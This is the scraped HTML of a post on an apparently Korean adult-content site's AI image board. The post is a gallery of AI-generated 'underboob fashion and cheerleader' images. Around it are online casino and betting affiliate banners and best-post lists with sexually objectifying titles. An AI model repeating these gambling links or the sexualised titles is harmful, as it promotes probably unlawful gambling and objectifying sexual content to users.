		.responsive #azngmykcqhwbprletosuxidfjv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #azngmykcqhwbprletosuxidfjv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #azngmykcqhwbprletosuxidfjv .post-row { width:50%; } 
		.responsive #azngmykcqhwbprletosuxidfjv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #azngmykcqhwbprletosuxidfjv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #azngmykcqhwbprletosuxidfjv .post-row { width:50%; } 
		.responsive #azngmykcqhwbprletosuxidfjv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="azngmykcqhwbprletosuxidfjv" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#wugkpoivjeqtsrdnhmfl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#wugkpoivjeqtsrdnhmfl .post-row { width:25%; }
	#wugkpoivjeqtsrdnhmfl .post-list { margin-right:3px; margin-bottom:3px; }
	#wugkpoivjeqtsrdnhmfl .post-subject { height:20px; }
	#wugkpoivjeqtsrdnhmfl .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #wugkpoivjeqtsrdnhmfl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #wugkpoivjeqtsrdnhmfl .post-row { width:25%; } 
		.responsive #wugkpoivjeqtsrdnhmfl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #wugkpoivjeqtsrdnhmfl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #wugkpoivjeqtsrdnhmfl .post-row { width:25%; } 
		.responsive #wugkpoivjeqtsrdnhmfl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #wugkpoivjeqtsrdnhmfl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #wugkpoivjeqtsrdnhmfl .post-row { width:50%; } 
		.responsive #wugkpoivjeqtsrdnhmfl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #wugkpoivjeqtsrdnhmfl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #wugkpoivjeqtsrdnhmfl .post-row { width:50%; } 
		.responsive #wugkpoivjeqtsrdnhmfl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="wugkpoivjeqtsrdnhmfl" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


							<div class="content">
					<div class="at-content">


								

											<div id="at-wrap">
							<div id="at-main">


								

			

<style>
.amina-header { line-height:22px; margin-bottom:15px; }
.amina-header .header-breadcrumb { margin-top:4px; }
@media all and (max-width:460px) {
	.responsive .amina-header .header-breadcrumb { display:none; }
}
</style>
<div class="amina-header">
	<span class="header-breadcrumb pull-right text-muted">
		<i class="fa fa-home"></i> 홈
		 > 후방주의		 > AI 게시판			</span>
	<div class="div-title-underbar font-18">
		<span class="div-title-underbar-bold border-color">
			<b>AI 게시판</b>
		</span>
	</div>
</div>

			
				
							<!-- Start //-->
				<div id="board_tab" class="div-tab tabs swipe-tab tabs--top">
					<div class="main-tab">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#board_m0" data-toggle="tab" style="letter-spacing:-1px; padding:8px 8px;">주간베스트</a></li>
							<li><a href="#board_m1" data-toggle="tab" style="letter-spacing:-1px; padding:8px 8px;">월간베스트</a></li>
							<li><a href="#board_m2" data-toggle="tab" style="letter-spacing:-1px; padding:8px 8px;">연간베스트</a></li>
							<li><a href="#board_m3" data-toggle="tab" style="letter-spacing:-1px; padding:8px 8px;">전체베스트</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="board_m0">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11928">
																<span class="en rank-icon bg-color">1</span>
										ai-129				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11929">
																<span class="en rank-icon bg-color">2</span>
										ai-130				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11930">
																<span class="en rank-icon bg-color">3</span>
										ai-131				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11931">
																<span class="en rank-icon bg-color">4</span>
										ai-132				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11932">
																<span class="en rank-icon bg-color">5</span>
										ai-133				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11933">
											<span class="pull-right count">1</span>
																<span class="en rank-icon bg-color">6</span>
										ai-134				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11949">
																<span class="en rank-icon bg-color">7</span>
										ai-135				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11950">
																<span class="en rank-icon bg-color">8</span>
										ai-136				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11951">
																<span class="en rank-icon bg-color">9</span>
										ai-137				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11952">
																<span class="en rank-icon bg-color">10</span>
										ai-138				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						</div>

						<div class="tab-pane" id="board_m1">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11894">
																<span class="en rank-icon bg-color">1</span>
										ai-101				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11856">
																<span class="en rank-icon bg-color">2</span>
										ai-79				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11857">
																<span class="en rank-icon bg-color">3</span>
										ai-80				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11858">
																<span class="en rank-icon bg-color">4</span>
										ai-81				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11859">
																<span class="en rank-icon bg-color">5</span>
										ai-82				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11860">
																<span class="en rank-icon bg-color">6</span>
										ai-83				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11861">
																<span class="en rank-icon bg-color">7</span>
										ai-84				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11862">
																<span class="en rank-icon bg-color">8</span>
										ai-85				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11863">
											<span class="pull-right count">1</span>
																<span class="en rank-icon bg-color">9</span>
										ai-86				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11864">
																<span class="en rank-icon bg-color">10</span>
										ai-87				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						</div>
						<div class="tab-pane" id="board_m2">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11429">
											<span class="pull-right count">21</span>
																<span class="en rank-icon bg-color">1</span>
										탑툰 실사화				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11541">
											<span class="pull-right count">33</span>
																<span class="en rank-icon bg-color">2</span>
										바람피는 아기엄마 AI				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11812">
											<span class="pull-right count">5</span>
																<span class="en rank-icon bg-color">3</span>
										2주간 노력해서 만든 ai 영상.2				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11382">
											<span class="pull-right count">17</span>
																<span class="en rank-icon bg-color">4</span>
										동네 걸레스러운 스타일				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11507">
																<span class="en rank-icon bg-color">5</span>
										제대로 낑겼네.. 빼주고싶다				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11790">
											<span class="pull-right count">5</span>
																<span class="en rank-icon bg-color">6</span>
										ai-41				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11815">
											<span class="pull-right count">2</span>
																<span class="en rank-icon bg-color">7</span>
										ai-53				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11894">
																<span class="en rank-icon bg-color">8</span>
										ai-101				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11414">
											<span class="pull-right count">8</span>
																<span class="en rank-icon bg-color">9</span>
										&lt;약후&gt; ChatGPT 4.0으로 생성해 본 그림				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=11714">
																<span class="en rank-icon bg-color">10</span>
										청소중				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						
						</div>
						<div class="tab-pane" id="board_m3">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=455">
											<span class="pull-right count">100</span>
																<span class="en rank-icon bg-color">1</span>
										(후방) 글래머 미시 란제리룩				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=4569">
											<span class="pull-right count">69</span>
																<span class="en rank-icon bg-color">2</span>
										항공사 스튜어디스 쩍벌 AI				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=2229">
											<span class="pull-right count">57</span>
																<span class="en rank-icon bg-color">3</span>
										AI 미친 실사 수준.jpg				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=1560">
											<span class="pull-right count">47</span>
																<span class="en rank-icon bg-color">4</span>
										언더붑 스타일				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=6176">
											<span class="pull-right count">45</span>
																<span class="en rank-icon bg-color">5</span>
										ㅇㅎ) 자연스러워지는 AI 누나들.jpg				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=1150">
											<span class="pull-right count">33</span>
																<span class="en rank-icon bg-color">6</span>
										AI 야 은꼴이 보고싶어 ~!! (스압)				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=4679">
											<span class="pull-right count">52</span>
																<span class="en rank-icon bg-color">7</span>
										일본남성들에게 지지율이 높다는 일본여성 정치인.jpg				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=941">
											<span class="pull-right count">43</span>
																<span class="en rank-icon bg-color">8</span>
										AI가 그린 캐주얼 프로필 사진 미친 실사 수준.jpg				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=5351">
											<span class="pull-right count">32</span>
																<span class="en rank-icon bg-color">9</span>
										혹시 화났어.... 가슴만질래?				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=3010">
											<span class="pull-right count">26</span>
																<span class="en rank-icon bg-color">10</span>
										싫어하는 얼굴로 팬티를 보여줬다				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						
						</div>
					</div>
				</div>
				<div class="h20"></div>
				<!--// End -->

									
			<script src="https://hotssul.com/js/viewimageresize.js"></script>

<div class="view-wrap">

	
			    
					
		



<section itemscope itemtype="http://schema.org/NewsArticle">
	<article itemprop="articleBody">
		<h1 itemprop="headline" content="언더봅 패션 & 치어리더 AI">

										언더봅 패션 & 치어리더 AI			

		</h1>

		<div class="panel panel-default view-head no-attach" style="margin-bottom:0;">
			<div class="panel-heading">
				<div class="ellipsis text-muted font-12">

											<span itemprop="publisher" content="ggulmul">
							 <a href="javascript:;" onClick="showSideView(this, 'ggulmul', 'ggulmul', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> ggulmul</span></a>					
										</span>
																				<span class="sp"></span>
					<i class="fa fa-comment"></i>
					<b class="red">2</b>					<span class="sp"></span>
					<i class="fa fa-eye"></i>
					18180
											<span class="sp"></span>
						<i class="fa fa-thumbs-up"></i>
						14															<span class="pull-right">
						<i class="fa fa-clock-o"></i>
						<span itemprop="datePublished" content="2023-09-03KST20:32:00">
							2023.09.03 20:32						</span>
					</span>
				</div>
			</div>
		   		</div>


						<div class="view-padding">

			<div class="viewbanner h">
					
				
				<div class="viewt">

					<!--<a href="/bbs/board.php?bo_table=notice&wr_id=8137"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 2,000포인트 모두 증정! 서버 이전이 완료되었습니다!!</b></a><br />-->
					<a href="/bbs/board.php?bo_table=notice&wr_id=9792"><b><span class='bg-blue color-red' style="padding:3px;">[공지]</span> 후방주의 게시판 관련 긴급 공지사항</b></a><br />
					<a href="/bbs/board.php?bo_table=notice&wr_id=130"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 1분만에 3,000포인트 획득하는 방법</b></a><br />
					<a href="/bbs/board.php?bo_table=notice&wr_id=599"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 멤버쉽 가입 방법</b></a> <br />
					
				</div>
					


			</div>
		


	
			
			<div class="view-img">
</div>




			<div itemprop="description" class="view-content">


		
				
				<div class='view-content2'><div>

        <div style="width:100%;">

                        

            
                <div class="view_document_address">
                    
                    <a href="https://etoland.co.kr/link.php?n=7720084" class="hidden">https://etoland.co.kr/link.php?n=7720084</a>
                    <a class="hidden">복사</a>
                    
                </div>

                

                        


        <p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img itemprop="image" content="https://hotssul.com/data/file/ai/16939742052607.jpg" src="https://hotssul.com/data/file/ai/16939742052607.jpg" alt="16939742052607.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742054627.jpg" alt="16939742054627.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742063332.jpg" alt="16939742063332.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742074072.jpg" alt="16939742074072.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742094701.jpg" alt="16939742094701.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742105601.jpg" alt="16939742105601.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742116208.jpg" alt="16939742116208.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742118022.jpg" alt="16939742118022.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742128945.jpg" alt="16939742128945.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742139782.jpg" alt="16939742139782.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742150684.jpg" alt="16939742150684.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742161596.jpg" alt="16939742161596.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742170217.jpg" alt="16939742170217.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/1693974218098.jpg" alt="1693974218098.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742191347.jpg" alt="16939742191347.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742201992.jpg" alt="16939742201992.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742210244.jpg" alt="16939742210244.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742220879.jpg" alt="16939742220879.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742231426.jpg" alt="16939742231426.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742242254.jpg" alt="16939742242254.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742253121.jpg" alt="16939742253121.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742261784.jpg" alt="16939742261784.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742282554.jpg" alt="16939742282554.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742293024.jpg" alt="16939742293024.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742301755.jpg" alt="16939742301755.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/1693974230372.jpg" alt="1693974230372.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742312165.jpg" alt="16939742312165.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742314068.jpg" alt="16939742314068.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742324971.jpg" alt="16939742324971.jpg" class="img-tag "/>
</p>
<p style="text-align:center;">
<br />
</p>
<p style="text-align:center;">

<img src="https://hotssul.com/data/file/ai/16939742335422.jpg" alt="16939742335422.jpg" class="img-tag "/>
</p>
<p>
<br />
</p>


        </div>


        <a href=""></a><a href=""></a>

             <div></div>

            

</div></div>			<div class="hotssul">
				<p class="title1">[출처] <a href="?bo_table=ai&wr_id=7616" target="_blank" title="핫썰닷컴">언더봅 패션 & 치어리더 AI ( 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴) </a></p>				
				<p class="desc1"><a href="?bo_table=ai&wr_id=7616" target="_blank" title="핫썰닷컴">?bo_table=ai&wr_id=7616</a></p>
			</div>



						

					<div class="print-hide view-good-box">
									<span class="view-good">
						<a href="#" onclick="apms_good('ai', '7616', 'good', 'wr_good'); return false;">
							<b id="wr_good">14</b>
							<br>
							<i class="fa fa-thumbs-up"></i>
						</a>
					</span>
											</div>
			<p></p>
		
		
		<div class="print-hide view-icon view-padding">
						<span class="pull-right">
				<img src="https://hotssul.com/img/sns/print.png" alt="프린트" class="cursor at-tip" onclick="apms_print();" data-original-title="프린트" data-toggle="tooltip">
													<img src="https://hotssul.com/img/sns/shingo.png" alt="신고" class="cursor at-tip" onclick="apms_shingo('ai', '7616');" data-original-title="신고" data-toggle="tooltip">
											</span>
			<div class="clearfix"></div>
		</div>


			<div style=" margin:10px 0">

										 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137" style="color:#fff; background-color:blue">[2,000포인트 증정!]서버 이전이 완료되었습니다!!</a></b> <br />
						 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=woman" style="color:red">[초대박]핫썰닷컴 여성회원 인증 게시판 그랜드오픈!!</a></b>  

				<br />
				<!--
			 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk" style="color:orange">[재오픈 공지]출석체크 게시판 1년만에 재오픈!! 지금 출석세요!</a></b> 
<br/>		<b class="hidden">[EVENT]01월 한정 자유게시판 글쓰기 포인트 3배!</b>
-->
			</div>






					

			</div>

<div class="row hidden"   style="margin-top:10px;">
			<div class="col-sm-12 col-xs-12 col-md-12"  style="color:blue; margin-top:20px; padding:5px; text-align:center; background:#f0f0f0; border:1px solid #999; border-bottom:0px;"><b>[01월 한정] 제휴사이트 무료 가입시 핫썰 2,000포인트 증정! </b></div>
			<div  class="col-sm-12 col-xs-12 col-md-12" style="padding:10px;  background:#f0f0f0; margin-bottom:20x; border:1px solid #999;">
				<div class="col-sm-6 col-xs-6 col-md-6" style="text-align:center; padding:5px">
											<p></p>					
				</div>

				<div class="col-sm-6 col-xs-6 col-md-6 hidden-xs" style="text-align:center; padding:5px">					
						<p><a href='http://hotssul.com/bbs/link.php?bo_table=test1&wr_id=2&no=1' target='_blank'></a></p>					
				</div>
			</div>
</div>
			

			
			



		</div>

	


									<div class="clearfix"></div>

				<div class="row row-12">
					   <div class="col-12 col-md-6">			
						   <p class='bg-orange' style="padding:2px; margin-bottom:1px;"><b>블루메딕 제품 구입시 멤버쉽 + 30,000포인트 증정</b></p>
							<style>
	#fhmtjeulnwiyoskqpxzrvg .post-wrap { margin-right:-15px; margin-bottom:-15px; }
	#fhmtjeulnwiyoskqpxzrvg .post-row { width:100%; }
	#fhmtjeulnwiyoskqpxzrvg .post-list { margin-right:15px; margin-bottom:15px; }
	#fhmtjeulnwiyoskqpxzrvg .post-subject { height:64px; }
	#fhmtjeulnwiyoskqpxzrvg .img-wrap { padding-bottom:25%; }
		@media (max-width:1199px) { 
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-row { width:100%; } 
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-row { width:100%; } 
